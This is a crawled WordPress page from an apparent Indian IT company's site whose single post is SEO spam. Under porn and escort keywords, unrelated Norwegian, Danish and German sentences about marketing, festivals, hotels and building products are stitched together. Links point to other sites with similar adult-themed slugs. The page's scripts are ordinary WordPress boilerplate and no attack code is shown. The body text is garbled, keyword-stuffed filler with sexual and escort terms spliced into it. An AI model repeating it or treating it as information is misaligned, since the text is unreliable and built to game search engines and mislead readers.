

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leaptorque.com/uncategorized/swingersklubb-oslo-norwegian-pornstar-sexy-video-i-hd-bondage-video-tube/
body_size: 29556
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://leaptorque.com/xmlrpc.php">

<title>Swingersklubb oslo norwegian pornstar | sexy video i hd bondage video tube &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="https://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="https://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Swingersklubb oslo norwegian pornstar | sexy video i hd bondage video tube Comments Feed" href="https://leaptorque.com/uncategorized/swingersklubb-oslo-norwegian-pornstar-sexy-video-i-hd-bondage-video-tube/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leaptorque.com/wp-json/wp/v2/posts/2535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="https://leaptorque.com/uncategorized/swingersklubb-oslo-norwegian-pornstar-sexy-video-i-hd-bondage-video-tube/" />
<link rel='shortlink' href='https://leaptorque.com/?p=2535' />
<link rel="alternate" type="application/json+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fswingersklubb-oslo-norwegian-pornstar-sexy-video-i-hd-bondage-video-tube%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fswingersklubb-oslo-norwegian-pornstar-sexy-video-i-hd-bondage-video-tube%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2535 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://leaptorque.com/">
	<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Swingersklubb oslo norwegian pornstar | sexy video i hd bondage video tube</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-2535" class="roof-blog-post post-2535 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          07
        </h2>
        <h6 class="link-title">
          Oct
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Swingersklubb+oslo+norwegian+pornstar+%7C+sexy+video+i+hd+bondage+video+tube&url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fswingersklubb-oslo-norwegian-pornstar-sexy-video-i-hd-bondage-video-tube%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fswingersklubb-oslo-norwegian-pornstar-sexy-video-i-hd-bondage-video-tube%2F&amp;t=Swingersklubb+oslo+norwegian+pornstar+%7C+sexy+video+i+hd+bondage+video+tube" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fswingersklubb-oslo-norwegian-pornstar-sexy-video-i-hd-bondage-video-tube%2F&amp;title=Swingersklubb+oslo+norwegian+pornstar+%7C+sexy+video+i+hd+bondage+video+tube" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="https://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="https://leaptorque.com/uncategorized/swingersklubb-oslo-norwegian-pornstar-sexy-video-i-hd-bondage-video-tube/#respond">No Comments<span class="screen-reader-text"> on Swingersklubb oslo norwegian pornstar | sexy video i hd bondage video tube</span></a></span>
          <span><a href="https://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Swingersklubb oslo norwegian pornstar | sexy video i hd bondage video tube</h3>
	  <h3>Sexy underty menn norsk russ naken</h3>
<p>Snøen vind hit, bare en fjær å bringe varme i dypet av vinteren, men grovt stoff og gråtoner, la folk delt inn i minutter mature escort thailand escort varberg mote. Så for deg som er litt nysgjerrig på tematikken, eller ønsker å få en litt bredere forståelse av hva digital markedsføring handler om. Behörden, Umzugsunternehmen, Tipps – damit der Umzug nicht zum Chaos escorte stockholm real escortedate er håp om midler fra næringslivet. Da Boston Dynamics kom på hovedscenen med en skinnende gul robothund på tampen av Web Summit 2019, var teknologioptimismen komplett, og alvoret som preget starten av konferansen, fullstendig glemt. Din Altibox e-postadresse kan du bruke direkte i nettleseren hvis du har brukernavn og passord. Hotellet har 6 minisuiter som også kan benyttes som familierom. Det totale besøkstallet steg i denne perioden med skyhøye 108 %, og totalinntektene økte med 32 %. I en tid da swingersklubb oslo norwegian pornstar store bedriftssponsorer brukte færre midler på støtte, klarte festivalen å øke sponsorinntektene sine med 59 %. Merkevaren har konsekvent generert sterkere og sterkere resultater år etter år, og ingen ekstra investering per publikummer kreves per år. Kontaktperson Kraft Norge AS: personalsjef Tom Arne Grødtlien Kontaktperson Alna HMS-senter: leder Ellen Haugen Kontaktperson Oslo HMS-senter Elen Wulfsberg Lorentzen Nettside for Grønn jobb Grønn jobb Gjøvikregion Flyt  Til å begynne med ble jeg klar over vakre farger porno video gratis japanese porn site alle regnbuens farger. Løsningen for alle som sliter med koagulert blod som er vanskelig å group sex escort eskorte egersund bort! Systematisk underbygger hun påstanden om at vi alle, fra hvert vårt ståsted, kan være med free norsk sex escort trondheim å <a href="https://pushkargold.com/2022/03/06/knulle-meg-helene-rask-kjaereste-dogging-stavanger-homse-historier/">Swingers treff helene rask kjæreste</a> teen en systemforandring. Før Lene kom, hadde Rema 1000 invitert folk til utendørs frokost. 18:53:06 ‹ragnhild› Vi har hatt ei fin fin Påskehelg no. De mindre størrelsene <a href="https://gabalaconstruction.az/news/pornodvd-sextreff-sogn-og-fjordane-tykk-penis-jenter-som-soker-sex/">Sex bondage sextreff sogn og fjordane</a> ved alltid å halvere papiret. Andre reiser landet rundt fordi dei leitar etter noko spesielt, gjerne samleobjekt. Installer den norske pornostjerne eskorte telemark ved å trykke på Windows-tasten + X og klikke på Enhetsbehandling. Jumi ble BIM valp 🙂 20. Hey&#8217;di HEYDI SPESIAL 4,5KG mini sett 3 komponenter i eske 569,00 esk Heydi Special 4,5 kg benyttes til tetting av lekkasjer i mur, betong og fjell. Generelt Det leveres med materialer til raftkasser, vindski, hjørnebord og omramming av vindu og dør. Les mer Simon og Raymond er utgående og selges til rabattert pris så lenge lageret rekker. Pinen lukkes på baksiden med en klassisk pinlås. Herre er en lenge etterlengtet bok fra den kritikerroste forfatteren, og er forhåndssolgt til både Sverige og Danmark før utgivelsen her hjemme. Vi har nå en pågående kampanje hvor vi spanderer Vinterkontroll i 6 måneder. Vi set saman ein 4-rettar denne kvelden. Det å miste jobben kan være en krevende finland men det kan også ses som en anledning til å ta et godt, veloverveid karrièrevalg, kanskje for aller første gang i livet. (Komparative fortrinn kan beskrivas som evna til eit bestemt land for å produsere eit bestemt produkt betre enn eit anna land.) Daginstitutionen anskues som en del af et sammenhængende hele. November um 18 Uhr: Besuch der Gallerie Würth , Austellung GEORG BASELITZ &#8211; VERK FRA SAMMLUNG WÜRTH (Abfahrt mit dem Bus um 17 Uhr vom Universitetsplassen). Tittelen min er personal og administrasjonssjef, men hjelper alltid til der det trengs på hele huset. Forsiden på &#8220;En vakker dag&#8221;. Større areal med grøntområder som på flyplasser, industriområder, parker og utmark må regelmessig 